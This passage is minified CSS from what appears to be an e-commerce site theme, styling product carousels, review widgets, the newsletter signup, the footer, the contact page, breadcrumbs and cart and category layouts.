(min-width:1261px){#mm-area-03 .container h2,#mm-area-04 .container h2,#mm-jdgm .container h2,.home-featured .container h2,.home-new .container h2,.home-top_sellers .container h2{line-height:initial;font-size:36px}}#mm-area-03 .container>a,#mm-area-04 .container>a,#mm-jdgm .container>a,.home-featured .container>a,.home-new .container>a,.home-top_sellers .container>a{display:none;position:absolute;font-size:medium;right:15px;top:0;margin:inherit;padding:8px 15px;border-radius:3px;background:#e5e5e5;border:1px solid #cbcbcb;color:#989898}@media (min-width:1261px){#mm-area-03 .container>a,#mm-area-04 .container>a,#mm-jdgm .container>a,.home-featured .container>a,.home-new .container>a,.home-top_sellers .container>a{display:block}}#mm-area-03 .container .jdgm-carousel-wrapper,#mm-area-04 .container .jdgm-carousel-wrapper,#mm-jdgm .container .jdgm-carousel-wrapper,.home-featured .container .jdgm-carousel-wrapper,.home-new .container .jdgm-carousel-wrapper,.home-top_sellers .container .jdgm-carousel-wrapper{padding:20px 0}#mm-area-03 .container .jdgm-all-reviews-rating-wrapper,#mm-area-04 .container .jdgm-all-reviews-rating-wrapper,#mm-jdgm .container .jdgm-all-reviews-rating-wrapper,.home-featured .container .jdgm-all-reviews-rating-wrapper,.home-new .container .jdgm-all-reviews-rating-wrapper,.home-top_sellers .container .jdgm-all-reviews-rating-wrapper{max-width:300px;margin:auto;font-weight:700;text-align:center!important}#mm-area-03 .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating,#mm-area-04 .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating,#mm-jdgm .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating,.home-featured .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating,.home-new .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating,.home-top_sellers .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating{text-align:center!important;font-size:24px}#mm-area-03 .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating span,#mm-area-04 .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating span,#mm-jdgm .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating span,.home-featured .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating span,.home-new .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating span,.home-top_sellers .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating span{margin:0 3px!important}#mm-area-03 .container .jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper,#mm-area-04 .container .jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper,#mm-jdgm .container .jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper,.home-featured .container .jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper,.home-new .container .jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper,.home-top_sellers .container .jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper{background:#fff}#mm-area-03 .container .jdgm-carousel__arrows div,#mm-area-04 .container .jdgm-carousel__arrows div,#mm-jdgm .container .jdgm-carousel__arrows div,.home-featured .container .jdgm-carousel__arrows div,.home-new .container .jdgm-carousel__arrows div,.home-top_sellers .container .jdgm-carousel__arrows div{background:#e5e5e5;-webkit-transform:none;transform:none;width:40px;height:40px;border:#cbcbcb 1px solid}#mm-area-03 .container .jdgm-carousel__arrows div::before,#mm-area-04 .container .jdgm-carousel__arrows div::before,#mm-jdgm .container .jdgm-carousel__arrows div::before,.home-featured .container .jdgm-carousel__arrows div::before,.home-new .container .jdgm-carousel__arrows div::before,.home-top_sellers .container .jdgm-carousel__arrows div::before{position:relative;top:12px;display:block;width:8px;height:14px;color:#fff;margin:0 auto;content:''}#mm-area-03 .container .jdgm-carousel__arrows div.jdgm-carousel__left-arrow::before,#mm-area-04 .container .jdgm-carousel__arrows div.jdgm-carousel__left-arrow::before,#mm-jdgm .container .jdgm-carousel__arrows div.jdgm-carousel__left-arrow::before,.home-featured .container .jdgm-carousel__arrows div.jdgm-carousel__left-arrow::before,.home-new .container .jdgm-carousel__arrows div.jdgm-carousel__left-arrow::before,.home-top_sellers .container .jdgm-carousel__arrows div.jdgm-carousel__left-arrow::before{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" style="enable-background:new 0 0 7 12" viewBox="0 0 7 12"><switch><g><path d="m.3 5.3 5-5c.4-.4 1-.4 1.4 0s.4 1 0 1.4L2.4 6l4.3 4.3c.4.4.4 1 0 1.4s-1 .4-1.4 0l-5-5c-.4-.4-.4-1 0-1.4z" style="fill:%23999"/></g></switch></svg>')}#mm-area-03 .container .jdgm-carousel__arrows div.jdgm-carousel__right-arrow::before,#mm-area-04 .container .jdgm-carousel__arrows div.jdgm-carousel__right-arrow::before,#mm-jdgm .container .jdgm-carousel__arrows div.jdgm-carousel__right-arrow::before,.home-featured .container .jdgm-carousel__arrows div.jdgm-carousel__right-arrow::before,.home-new .container .jdgm-carousel__arrows div.jdgm-carousel__right-arrow::before,.home-top_sellers .container .jdgm-carousel__arrows div.jdgm-carousel__right-arrow::before{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 7 12"><switch><g><path d="m6.7 6.7-5 5c-.4.4-1 .4-1.4 0s-.4-1 0-1.4L4.6 6 .3 1.7C-.1 1.3-.1.7.3.3s1-.4 1.4 0l5 5c.4.4.4 1 0 1.4z" style="fill:%23999"/></g></switch></svg>')}.jdgm-widget-actions-wrapper{padding-top:30px}@media (min-width:801px){#mm-jdgm{padding:80px 0 1px}}.similarviews .container h2::after{width:220px}.related .container h2::after{width:190px}.featuredP .container h2::after{width:222px}.latestarrivals .container h2::after{width:175px}#mm-area-03 .container h2::after{width:210px}#mm-jdgm .container h2::after{width:310px}@media (min-width:801px){.similarviews .container h2::after{width:300px;top:56px}.related .container h2::after{width:220px}.featuredP .container h2::after{width:300px}.latestarrivals .container h2::after{width:230px}#mm-area-03 .container h2::after{width:280px;top:56px}#mm-jdgm .container h2::after{width:440px;top:54px}}@media (min-width:1261px){.similarviews .container h2::after{width:370px}.related .container h2::after{width:270px}.featuredP .container h2::after{width:300px}.latestarrivals .container h2::after{width:230px}#mm-area-03 .container h2::after{width:280px}#mm-jdgm .container h2::after{width:440px}}@media (min-width:1261px){#mm-area-03{padding-top:80px}}#mm-area-02{background:#fff;padding:60px;display:none}@media (min-width:801px){#mm-area-02{padding:80px 0}}@media (min-width:1261px){#mm-area-02{display:block}}#mm-area-02 ul{list-style:none;display:grid;margin:0 auto 30px;grid-gap:30px}@media (min-width:1261px){#mm-area-02 ul{grid-template-columns:repeat(3,1fr)}}#mm-area-02 ul li a{display:block;height:570px;position:relative}#mm-area-02 ul li a figure{background-size:cover;background-repeat:no-repeat;height:270px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;border-radius:10px}#mm-area-02 ul li a figure span{font-size:40px;font-weight:700;text-transform:uppercase;line-height:1.1}#mm-area-02 ul li a figure img{max-height:110px;max-width:250px;-webkit-transition:all .3s;transition:all .3s}#mm-area-02 ul li a h3{color:#000;font-size:28px;text-align:center;font-weight:700}#mm-area-02 ul li a p{text-align:center;padding:0 5px 0}#mm-area-02 ul li a>span{position:absolute;bottom:0;left:40%;background:#1a1a1a;border:1px solid #1a1a1a;color:#fff;font-weight:700;padding:5px 20px}#mm-area-02 ul li:first-child a figure{background-image:url("../img/mm-area-e.png")}#mm-area-02 ul li:first-child a figure span{color:#fff;-webkit-transition:all .3s;transition:all .3s}#mm-area-02 ul li:first-child a:hover figure span{-webkit-transform:rotate(-25deg) scale(1.6,1.6);transform:rotate(-25deg) scale(1.6,1.6)}#mm-area-02 ul li:nth-child(2) a figure{background-image:url("../img/mm-area-f.png")}#mm-area-02 ul li:nth-child(2) a figure span{color:#000;-webkit-transition:all .3s;transition:all .3s}#mm-area-02 ul li:nth-child(2) a:hover figure span{-webkit-transform:rotate(-25deg) scale(1.6,1.6);transform:rotate(-25deg) scale(1.6,1.6)}#mm-area-02 ul li:nth-child(3) a figure{background-image:url("../img/mm-area-g.png")}#mm-area-02 ul li:nth-child(3) a figure span{color:#fff;-webkit-transition:all .3s;transition:all .3s;text-align:center}#mm-area-02 ul li:nth-child(3) a:hover figure span{-webkit-transform:rotate(-25deg) scale(1.2,1.2);transform:rotate(-25deg) scale(1.2,1.2)}#mm-area-03{background:#f4f4f4}#mm-area-03 ul{display:grid;grid-template-columns:repeat(3,1fr);list-style:none;margin:0;grid-gap:15px}@media (min-width:1261px){#mm-area-03 ul{grid-template-columns:repeat(6,1fr);grid-gap:30px}}#mm-area-03 li a{background:#fff;text-align:center;display:block;padding:10px;min-height:118px;position:relative;line-height:1.2;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;-webkit-transition-property:-webkit-box-shadow;transition-property:-webkit-box-shadow;transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow;font-size:12px}@media (min-width:1261px){#mm-area-03 li a{min-height:210px;font-size:18px}}#mm-area-03 li a:active,#mm-area-03 li a:focus,#mm-area-03 li a:hover{-webkit-box-shadow:0 0 20px rgba(0,0,0,.25);box-shadow:0 0 20px rgba(0,0,0,.25)}#mm-area-03 li a img{display:block;margin:auto;max-width:70px}@media (min-width:1261px){#mm-area-03 li a img{max-width:150px}}#mm-area-03 li a span{color:#333;position:absolute;bottom:10px;width:100%;left:0;padding:0 5px;max-height:43px;background:#fff}@media (min-width:1261px){#mm-area-03 li a span{padding:0 10px;background:0 0}}#mm-suscribe{background:red;-webkit-box-shadow:0 -10px 45px -19px rgba(0,0,0,.5);box-shadow:0 -10px 45px -19px rgba(0,0,0,.5)}#mm-suscribe .newsletter{display:block;grid-template-columns:repeat(2,1fr);margin:auto}@media (min-width:250px){#mm-suscribe .newsletter{padding:10px 0 30px;text-align:center}}@media (min-width:801px){#mm-suscribe .newsletter{padding:15px 0}}@media (min-width:1261px){#mm-suscribe .newsletter{display:grid;padding:60px 0 40px;text-align:left}}#mm-suscribe .newsletter h3{color:#fff;font-weight:700;margin:10px 0 0}@media (min-width:250px){#mm-suscribe .newsletter h3{font-size:27px}}@media (min-width:801px){#mm-suscribe .newsletter h3{font-size:40px}}#mm-suscribe .newsletter p{color:#fff;font-size:18px;margin-bottom:1.3rem}#mm-suscribe .newsletter form{margin:0;padding:0}@media (min-width:1261px){#mm-suscribe .newsletter form{padding:20px 0 0}}#mm-suscribe .newsletter form .form-field{margin:0}#mm-suscribe .newsletter .form-fieldset{padding:5px}#mm-suscribe .newsletter .form-prefixPostfix{position:relative}#mm-suscribe .newsletter .form-prefixPostfix .form-input{background:0 0;border-top-left-radius:7px;border-bottom-left-radius:7px;border-top-right-radius:7px;border-bottom-right-radius:7px;border:#fff solid 2px;color:#fff;padding:10px 30px;height:64px}@media (min-width:250px){#mm-suscribe .newsletter .form-prefixPostfix .form-input{font-size:16px}}@media (min-width:801px){#mm-suscribe .newsletter .form-prefixPostfix .form-input{font-size:18px}}#mm-suscribe .newsletter .form-prefixPostfix .form-input::-webkit-input-placeholder{color:#fff}#mm-suscribe .newsletter .form-prefixPostfix .form-input::-moz-placeholder{color:#fff}#mm-suscribe .newsletter .form-prefixPostfix .form-input:-ms-input-placeholder{color:#fff}#mm-suscribe .newsletter .form-prefixPostfix .form-input::-ms-input-placeholder{color:#fff}#mm-suscribe .newsletter .form-prefixPostfix .form-input::placeholder{color:#fff}#mm-suscribe .newsletter .form-prefixPostfix .button{position:absolute;right:0;top:7px;height:50px;margin:0;font-size:26px;background:0 0;width:65px;padding:0;border:0;border-radius:0;border-left:2px solid #fff}.footer{border:0;padding:2px;background:radial-gradient(circle,rgba(0,0,0,.45) 0,rgba(0,0,0,.950018) 90%),url("../img/bg_footer-a.jpg")}.footer h2{text-align:left;font-weight:700;font-size:25px;color:#fff;border-bottom:1px solid #e5e5e5;padding-bottom:10px;position:relative;margin-bottom:30px;margin-top:0}@media (min-width:1261px){.footer h2{margin-top:2.25rem;font-size:36px}}.footer h2 i{color:#e60000;margin-right:5px}.footer h2::after{content:'';background:#e60000;display:block;height:3px;width:180px;left:0;position:absolute;top:46px}@media (min-width:1261px){.footer h2::after{width:250px;top:63px}}.footer>a{display:block;position:absolute;font-size:medium;right:15px;top:0;margin:inherit;padding:8px 15px;border-radius:3px;background:#e5e5e5;border:1px solid #cbcbcb;color:#989898}.footer .footer-cols>a{display:block;width:100%;text-align:center}.footer .footer-cols .footer-logo{margin-bottom:30px}.footer .socialLinks{display:block;text-align:center}.footer .socialLinks .socialLinks-item{font-size:18px;margin-right:.5rem}.footer .socialLinks .socialLinks-item a{color:#000;background:#fff;height:2.5rem;width:2.5rem;border-radius:50%;text-align:center;line-height:2.4}.footer .socialLinks .socialLinks-item a:hover{background:#e60000;color:#fff}.footer-powered{border-top:1px solid #333}.footer-powered .footer-copyright{display:block;text-align:center;padding:15px 0}@media (min-width:1440px){.footer-powered .footer-copyright{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:left}}.footer-powered .footer-copyright a,.footer-powered .footer-copyright p{color:#fff;margin-bottom:15px;line-height:2}@media (min-width:1261px){.footer-powered .footer-copyright a,.footer-powered .footer-copyright p{margin-bottom:0}}.footer-powered .footer-copyright a img,.footer-powered .footer-copyright p img{margin-right:5px}.footer-powered .footer-copyright a:hover{color:#e60000}.footer-powered .p_copyright{font-size:13px}.footer-powered .powered_by{font-size:12px;color:#cbcbcb}#mm-addr{padding:0 0 30px}@media (min-width:1261px){#mm-addr{padding:0 0 70px}}#mm-addr .container>div{display:block}@media (min-width:801px){#mm-addr .container>div{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:25px}}#mm-addr .container>div div:first-child a img{width:100%}#mm-addr .container>div div:nth-child(2){position:relative;background:rgba(0,0,0,.4);padding:0;padding:20px}#mm-addr .container>div div:nth-child(2)>h4{color:#fff;font-size:1.3rem;font-weight:700;border-bottom:1px solid #333;margin:10px 0 15px;padding-bottom:15px}@media (min-width:1261px){#mm-addr .container>div div:nth-child(2)>h4{font-size:1.8rem;padding-bottom:0}}#mm-addr .container>div div:nth-child(2) p{color:#b2b2b2;font-size:16px}@media (min-width:1261px){#mm-addr .container>div div:nth-child(2) p{font-size:18px}}#mm-addr .container>div div:nth-child(2) p a{color:#fff}#mm-addr .container>div div:nth-child(2) p .viewMap{color:#e60000;font-size:15px}#mm-addr .container>div div:nth-child(2) ul{list-style:none;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:1261px){#mm-addr .container>div div:nth-child(2) ul{display:grid;grid-template-columns:repeat(2,1fr);margin-top:50px}}#mm-addr .container>div div:nth-child(2) ul li{padding-left:30px;position:relative;margin-bottom:25px}#mm-addr .container>div div:nth-child(2) ul li img{position:absolute;left:0}#mm-addr .container>div div:nth-child(2) ul li p span{display:none}#mm-addr .container>div div:nth-child(2) ul li>a{color:#fff}#mm-addr .container>div div:nth-child(2) ul li>h3{color:#fff;margin:0}#mm-addr .container>div div:nth-child(2) ul li>h3 img{top:5px}#mm-addr .container>div div:nth-child(2) ul li:nth-child(3),#mm-addr .container>div div:nth-child(2) ul li:nth-child(4){margin-bottom:30px}@media (min-width:1261px){#mm-addr .container>div div:nth-child(2) ul li:nth-child(3),#mm-addr .container>div div:nth-child(2) ul li:nth-child(4){margin-bottom:0}}#mm-addr .container>div div:nth-child(2) ul li:first-child{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}#mm-addr .container>div div:nth-child(2) ul li:nth-child(2){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}#mm-addr .container>div div:nth-child(2) ul li:nth-child(3){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}#mm-addr .container>div div:nth-child(2) ul li:nth-child(4){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}@media (min-width:1261px){#mm-addr .container>div div:nth-child(2) ul li:first-child,#mm-addr .container>div div:nth-child(2) ul li:nth-child(2),#mm-addr .container>div div:nth-child(2) ul li:nth-child(3),#mm-addr .container>div div:nth-child(2) ul li:nth-child(4){-webkit-box-ordinal-group:inherit;-ms-flex-order:inherit;order:inherit}}#mm-addr .container>div div:nth-child(2)>a{position:absolute;top:20px;right:20px;color:#fff;background:#333;display:block;padding:10px 10px;font-size:16px;border-radius:3px;-webkit-transition:all .5s;transition:all .5s}@media (min-width:1261px){#mm-addr .container>div div:nth-child(2)>a{padding:10px 15px}}#mm-addr .container>div div:nth-child(2)>a:hover{background:#fff;color:#000}#contact-us-page .bg-contactform{background:#f5f5f5;padding:40px 0}@media (min-width:1261px){#contact-us-page .bg-contactform{padding:80px 0}}#contact-us-page .mm-contact{display:grid;grid-template-columns:100%}@media (min-width:801px){#contact-us-page .mm-contact{grid-template-columns:32% 68%}}#contact-us-page .mm-contact>div:first-child{background:#fff}#contact-us-page .mm-contact .Shopinstore{position:relative;margin-bottom:30px;display:block}#contact-us-page .mm-contact .Shopinstore::before{content:'';position:absolute;display:block;background:#000;z-index:3;width:100%;height:100%;background:linear-gradient(320deg,rgba(0,0,0,0) 0,rgba(0,0,0,.795956) 70%)}#contact-us-page .mm-contact .Shopinstore span{position:absolute;top:5px;z-index:4;font-size:32px;color:#fff;font-weight:700}#contact-us-page .mm-contact .Shopinstore span::before{content:'';display:inline-block;width:20px;height:28px;background-color:#e60000;margin-right:15px;position:relative;top:4px}#contact-us-page .mm-contact .Shopinstore img{position:relative;z-index:1;display:block;width:100%}#contact-us-page .mm-contact ul{list-style:none;margin:0 0 0 20px}#contact-us-page .mm-contact ul li{padding-left:30px;position:relative;margin-bottom:35px}#contact-us-page .mm-contact ul li img{position:absolute;left:0}#contact-us-page .mm-contact ul li p{font-size:16px}#contact-us-page .mm-contact ul li.addr-location p span{display:block;font-size:18px;color:#000;font-weight:700}#contact-us-page .mm-contact ul li.addr-location p .viewMap{color:#e60000;font-size:14px}#contact-us-page .mm-contact ul li.addr-mail,#contact-us-page .mm-contact ul li.addr-phone{font-weight:700;color:#000}#contact-us-page .mm-contact iframe{width:100%;height:420px;border:0}@media (min-width:801px){#contact-us-page .mm-contact iframe{height:100%}}#contact-us-page>.container h3{text-align:center;color:#000;width:220px;margin:auto;font-size:2.2rem;font-weight:700;margin-top:30px;margin-bottom:40px;border-bottom:3px solid #e60000}@media (min-width:1261px){#contact-us-page>.container h3{margin-top:100px}}#contact-us-page>.container>p{font-size:16px;color:#666;margin-bottom:30px}#contact-us-page>.container .form-label small{font-size:.85rem;color:#666}#contact-us-page>.container .form-actions{margin-bottom:100px}#contact-us-page>.container .form-actions input{padding:15px 50px}#contact-us-page #contact_question{min-height:200px}nav[aria-label=Breadcrumb]{padding:15px 0 15px;background:#f5f5f5}@media (min-width:250px){.has-activeNavPages nav[aria-label=Breadcrumb]{padding:85px 0 0}}@media (min-width:1261px){.product nav[aria-label=Breadcrumb]{padding:11px 0 5px;background:#f5f5f5}}nav[aria-label=Breadcrumb] ol{margin-bottom:5px}nav[aria-label=Breadcrumb] ol li{font-size:14px}@media (min-width:1261px){nav[aria-label=Breadcrumb] ol li{font-size:16px}}nav[aria-label=Breadcrumb] ol li:not(:first-child)::before{border-right:.1em solid #e60000}nav[aria-label=Breadcrumb] ol li.is-active>.breadcrumb-label{font-weight:400;color:#000}main.page,section.page{margin:0}main.page h1,section.page h1{font-size:2.5rem;font-weight:700;color:#000;margin:0 0 1rem}main.footer-info,section.footer-info{background:rgba(0,0,0,.7);padding:40px 0;margin:0}@media (min-width:1261px){main.footer-info,section.footer-info{padding:60px 0}}main.footer-info .container,section.footer-info .container{display:grid;grid-template-columns:100%;padding:0 3rem}@media (min-width:801px){main.footer-info .container,section.footer-info .container{grid-template-columns:repeat(2,1fr)}main.footer-info .container article:nth-child(5),section.footer-info .container article:nth-child(5){grid-column:span 2}}@media (min-width:1261px){main.footer-info .container,section.footer-info .container{grid-template-columns:25% 25% 16% 16% 18%;padding:0 1.5rem}main.footer-info .container article:nth-child(5),section.footer-info .container article:nth-child(5){grid-column:initial}}main.footer-info .container .footer-info-list,section.footer-info .container .footer-info-list{margin-bottom:100px}@media (min-width:1261px){main.footer-info .container .footer-info-list,section.footer-info .container .footer-info-list{margin-bottom:1.5rem}}main.footer-info .container .footer-info-list li,section.footer-info .container .footer-info-list li{font-size:18px;margin-bottom:7px}main.footer-info .container .footer-info-list li a,section.footer-info .container .footer-info-list li a{color:#fff}main.footer-info .container .footer-info-list li a:hover,section.footer-info .container .footer-info-list li a:hover{color:#cbcbcb}main.footer-info h3,section.footer-info h3{font-size:20px;color:#fff;font-weight:700;margin:0 0 30px}@media (min-width:1261px){main.footer-info h3,section.footer-info h3{font-size:26px}}main.footer-info h3::after,section.footer-info h3::after{content:'';display:block;width:50px;height:2px;background:#e60000;position:relative;top:10px}.about_logo{float:none;margin:20px auto;display:block}@media (min-width:801px){.about_logo{float:right;margin:0 0 20px 20px}}.cart .body .page-content p.alertBox-message{color:#fff}.cart-gift-certificate-form .button,.coupon-form .button{width:25%}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:72%}@media (min-width:801px){.cart-total-label,.cart-total-value{padding:.5rem 0}}.cart-total-label{width:50%}.mm_cartcontent{display:grid;grid-template-columns:100%}@media (min-width:1261px){.mm_cartcontent{grid-template-columns:75% 20%;-webkit-column-gap:5%;-moz-column-gap:5%;column-gap:5%}}.mm_cartcontent .cart-totals{width:100%}.mm_cartcontent #applicable-promotions h3{background:#0a0a0a;color:#fff;text-align:center;margin:0;padding:5px}.mm_cartcontent #applicable-promotions .coupon-list svg{cursor:pointer;margin:10px auto}.brand,.brands,.cart,.category,.forgotpassword,.page,.search,.sitemap{margin:0}.brand .body h1,.brands .body h1,.cart .body h1,.category .body h1,.forgotpassword .body h1,.page .body h1,.search .body h1,.sitemap .body h1{font-size:30px;font-weight:700;color:#000;margin-bottom:20px}@media (min-width:1261px){.brand .body h1,.brands .body h1,.cart .body h1,.category .body h1,.forgotpassword .body h1,.page .body h1,.search .body h1,.sitemap .body h1{font-size:40px;margin:0 0 1rem}}.brand .body>img,.brands .body>img,.cart .body>img,.category .body>img,.forgotpassword .body>img,.page .body>img,.search .body>img,.sitemap .body>img{display:none}.brand .body .bg_subcateg,.brand .body .page,.brands .body .bg_subcateg,.brands .body .page,.cart .body .bg_subcateg,.cart .body .page,.category .body .bg_subcateg,.category .body .page,.forgotpassword .body .bg_subcateg,.forgotpassword .body .page,.page .body .bg_subcateg,.page .body .page,.search .body .bg_subcateg,.search .body .page,.sitemap .body .bg_subcateg,.sitemap .body .page{background:#f5f5f5}.brand .body .bg_subcateg:not(.page)>.container::after,.brand .body .page:not(.page)>.container::after,.brands .body .bg_subcateg:not(.page)>.container::after,.brands .body .page:not(.page)>.container::after,.cart .body .bg_subcateg:not(.page)>.container::after,.cart .body .page:not(.page)>.container::after,.category .body .bg_subcateg:not(.page)>.container::after,.category .body .page:not(.page)>.container::after,.forgotpassword .body .bg_subcateg:not(.page)>.container::after,.forgotpassword .body .page:not(.page)>.container::after,.page .body .bg_subcateg:not(.page)>.container::after,.page .body .page:not(.page)>.container::after,.search .body .bg_subcateg:not(.page)>.container::after,.search .body .page:not(.page)>.container::after,.sitemap .body .bg_subcateg:not(.page)>.container::after,.sitemap .body .page:not(.page)>.container::after{content:'';clear:both;display:block;border-bottom:1px solid #e6e6e6}.brand .body .bg_subcateg:not(.page)>.container>img,.brand .body .page:not(.page)>.container>img,.brands .body .bg_subcateg:not(.page)>.container>img,.brands .body .page:not(.page)>.container>img,.cart .body .bg_subcateg:not(.page)>.container>img,.cart .body .page:not(.page)>.container>img,.category .body .bg_subcateg:not(.page)>.container>img,.category .body .page:not(.page)>.container>img,.forgotpassword .body .bg_subcateg:not(.page)>.container>img,.forgotpassword .body .page:not(.page)>.container>img,.page .body .bg_subcateg:not(.page)>.container>img,.page .body .page:not(.page)>.container>img,.search .body .bg_subcateg:not(.page)>.container>img,.search .body .page:not(.page)>.container>img,.sitemap .body .bg_subcateg:not(.page)>.container>img,.sitemap .body .page:not(.page)>.container>img{display:none}.brand .body .bg_subcateg:not(.bg_subcateg),.brand .body .page:not(.bg_subcateg),.brands .body .bg_subcateg:not(.bg_subcateg),.brands .body .page:not(.bg_subcateg),.cart .body .bg_subcateg:not(.bg_subcateg),.cart .body .page:not(.bg_subcateg),.category .body .bg_subcateg:not(.bg_subcateg),.category .body .page:not(.bg_subcateg),.forgotpassword .body .bg_subcateg:not(.bg_subcateg),.forgotpassword .body .page:not(.bg_subcateg),.page .body .bg_subcateg:not(.bg_subcateg),.page .body .page:not(.bg_subcateg),.search .body .bg_subcateg:not(.bg_subcateg),.search .body .page:not(.bg_subcateg),.sitemap .body .bg_subcateg:not(.bg_subcateg),.sitemap .body .page:not(.bg_subcateg){padding:40px 0 80px}.brand .body .bg_subcateg,.brands .body .bg_subcateg,.cart .body .bg_subcateg,.category .body .bg_subcateg,.forgotpassword .body .bg_subcateg,.page .body .bg_subcateg,.search .body .bg_subcateg,.sitemap .body .bg_subcateg{background:#f5f5f5;padding:20px 0 0}@media (min-width:1261px){.brand .body .bg_subcateg,.brands .body .bg_subcateg,.cart .body .bg_subcateg,.category .body .bg_subcateg,.forgotpassword .body .bg_subcateg,.page .body .bg_subcateg,.search .body .bg_subcateg,.sitemap .body .bg_subcateg{padding:30px 0 0}}.brand .body .bg_subcateg nav .sidebarBlock,.brands .body .bg_subcateg nav .sidebarBlock,.cart .body .bg_subcateg nav .sidebarBlock,.category .body .bg_subcateg nav .sidebarBlock,.forgotpassword .body .bg_subcateg nav .sidebarBlock,.page .body .bg_subcateg nav .sidebarBlock,.search .body .bg_subcateg nav .sidebarBlock,.sitemap .body .bg_subcateg nav .sidebarBlock{background:#f5f5f5}.brand .body .bg_subcateg nav .sidebarBlock h2,.brands .body .bg_subcateg nav .sidebarBlock h2,.cart .body .bg_subcateg nav .sidebarBlock h2,.category .body .bg_subcateg nav .sidebarBlock h2,.forgotpassword .body .bg_subcateg nav .sidebarBlock h2,.page .body .bg_subcateg nav .sidebarBlock h2,.search .body .bg_subcateg nav .sidebarBlock h2,.sitemap .body .bg_subcateg nav .sidebarBlock h2{display:none}.brand .body .bg_subcateg nav .sidebarBlock ul.navList,.brands .body .bg_subcateg nav .sidebarBlock ul.navList,.cart .body .bg_subcateg nav .sidebarBlock ul.navList,.category .body .bg_subcateg nav .sidebarBlock ul.navList,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList,.page .body .bg_subcateg nav .sidebarBlock ul.navList,.search .body .bg_subcateg nav .sidebarBlock ul.navList,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList{display:grid}@media (min-width:250px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList,.brands .body .bg_subcateg nav .sidebarBlock ul.navList,.cart .body .bg_subcateg nav .sidebarBlock ul.navList,.category .body .bg_subcateg nav .sidebarBlock ul.navList,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList,.page .body .bg_subcateg nav .sidebarBlock ul.navList,.search .body .bg_subcateg nav .sidebarBlock ul.navList,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList{grid-template-columns:repeat(2,1fr);grid-gap:20px}}@media (min-width:551px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList,.brands .body .bg_subcateg nav .sidebarBlock ul.navList,.cart .body .bg_subcateg nav .sidebarBlock ul.navList,.category .body .bg_subcateg nav .sidebarBlock ul.navList,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList,.page .body .bg_subcateg nav .sidebarBlock ul.navList,.search .body .bg_subcateg nav .sidebarBlock ul.navList,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList{grid-template-columns:repeat(3,1fr);grid-gap:20px}}@media (min-width:801px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList,.brands .body .bg_subcateg nav .sidebarBlock ul.navList,.cart .body .bg_subcateg nav .sidebarBlock ul.navList,.category .body .bg_subcateg nav .sidebarBlock ul.navList,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList,.page .body .bg_subcateg nav .sidebarBlock ul.navList,.search .body .bg_subcateg nav .sidebarBlock ul.navList,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList{grid-template-columns:repeat(4,1fr);grid-gap:30px}}@media (min-width:1261px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList,.brands .body .bg_subcateg nav .sidebarBlock ul.navList,.cart .body .bg_subcateg nav .sidebarBlock ul.navList,.category .body .bg_subcateg nav .sidebarBlock ul.navList,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList,.page .body .bg_subcateg nav .sidebarBlock ul.navList,.search .body .bg_subcateg nav .sidebarBlock ul.navList,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList{grid-template-columns:repeat(6,1fr);grid-gap:30px}}.brand .body .bg_subcateg nav .sidebarBlock ul.navList::before,.brands .body .bg_subcateg nav .sidebarBlock ul.navList::before,.cart .body .bg_subcateg nav .sidebarBlock ul.navList::before,.category .body .bg_subcateg nav .sidebarBlock ul.navList::before,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList::before,.page .body .bg_subcateg nav .sidebarBlock ul.navList::before,.search .body .bg_subcateg nav .sidebarBlock ul.navList::before,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList::before{display:none}.brand .body .bg_subcateg nav .sidebarBlock ul.navList li,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li,.cart 